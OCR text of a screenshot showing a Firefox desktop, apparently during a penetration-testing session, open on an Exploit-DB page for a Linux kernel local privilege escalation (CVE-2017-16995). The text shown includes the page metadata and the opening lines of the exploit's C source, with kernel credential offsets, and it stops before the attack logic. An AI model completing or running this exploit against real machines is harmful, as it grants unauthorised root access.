 Applications
Places
Firefox ESR
Fri 03:43
1
tr
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation - Mozilla Firefox
MyPlace
quipqiup - cryptoquip ...
Preferences
dffc504aa55359b926...
http://192.1...00/api/users
ubuntu 16.04.3 exploi...
Linux Kernel < 4.4.0-...
https://www.exploit-db.com/exploits/44298/
Search
EXPLOIT
DATABASE
Home
Exploits
Shellcode
Papers
Google Hacking Database
Submit
Search
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege
Escalation
EDB-ID: 44298
Author: Bruce Leidl
Published: 2018-03-16
CVE: CVE-2017-16995
Type: Local
Platform: Linux
Aliases: N/A
Advisory/Source: Link
Tags: N/A
E-DB Verified:
Exploit: Download / View Raw
Vulnerable App: N/A
« Previous Exploit
Next Exploit »
1 /*
2 * Ubuntu 16.04.4 kernel priv esc
3 *
4 * all credits to @bleidl
5 * - vnik
6 */
7
8 // Tested on:
9 // 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64
10 // if different kernel adjust CRED offset + check kernel stack size
11 #include <stdio.h>
12 #include <stdlib.h>
13 #include <unistd.h>
14 #include <errno.h>
15 #include <fcntl.h>
16 #include <string.h>
17 #include <linux/bpf.h>
18 #include <linux/unistd.h>
19 #include <sys/mman.h>
20 #include <sys/types.h>
21 #include <sys/socket.h>
22 #include <sys/un.h>
23 #include <sys/stat.h>
24 #include <stdint.h>
25
26 #define PHYS_OFFSET 0xffff880000000000
27 #define CRED_OFFSET 0x5f8
28 #define UID_OFFSET 4
29 #define LOG_BUF_SIZE 65536
30 #define PROGSIZE 328
31
32 int sockets[2];